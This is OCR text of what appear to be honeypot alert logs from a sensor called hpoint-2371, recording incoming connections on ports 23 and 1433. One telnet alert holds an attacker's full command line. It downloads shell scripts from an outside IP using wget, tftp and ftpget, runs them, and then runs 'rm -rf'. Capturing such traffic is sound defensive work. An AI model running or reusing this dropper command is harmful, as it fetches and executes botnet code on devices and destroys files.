
interest in bold.
Jul 23 19:42: hpoint-2371 received an alert from: 1.30.116.116 on
port 23 at 2017-08-06 19:42:47 Alert Data: Connection Received
Jul 23 19:42: hpoint-2371 received an alert from: 1.30.116.116
on port 23 at 2017-08-06 19:43:02 Alert Data: sh#015#012cd
/tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://185.165.29.111/heckz.sh; chmod 777 heckz.sh; sh
heckz.sh; tftp 185.165.29.111 -c get troute1.sh; chmod 777
troute1.sh; sh troute1.sh; tftp -r troute2.sh -g 185.165.29.111;
chmod 777 troute2.sh; sh troute2.sh; ftpget -v -u anonymous
-p anonymous -P 21 185.165.29.111 troute.sh troute.sh; sh
troute.sh; rm -rf heckz.sh troute.sh troute1.sh troute2.sh; rm
-rf *#015
Jul 23 19:43: hpoint-2371 received an alert from:
222.174.243.134 on port 1433 at 2017-08-06 19:43:55 Alert Data:
Non-ASCII Data Detected in Received Data.
Jul 23 19:43: hpoint-2371 received an alert from:
222.174.243.134 on port 1433 at 2017-08-06 19:43:56 Alert Data:
Connection Received
Jul 23 19:45: hpoint-2371 received an alert from: